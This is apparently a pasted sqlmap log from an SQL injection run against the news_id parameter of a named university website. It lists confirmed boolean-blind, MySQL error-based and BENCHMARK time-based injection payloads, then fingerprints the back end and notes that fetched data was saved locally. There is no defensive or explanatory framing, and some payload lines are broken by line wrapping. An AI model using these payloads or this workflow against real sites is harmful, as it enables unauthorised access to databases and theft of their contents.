 sqlmap
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=66 AND 9353=9353
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: news_id=66 AND (SELECT 5698 FROM(SELECT COUNT(*),CONCAT(0x3a7a7961
a,(SELECT (CASE WHEN (5698=5698) THEN 1 ELSE 0 END)),0x3a6f696c3a,FLOOR(RAND(0)
2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: news_id=66 AND 2540=BENCHMARK(5000000,MD5(0x74474278))
---
[17:36:19] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[17:36:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 171 times
[17:36:19] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\o
tput\zbc.wit.edu.cn'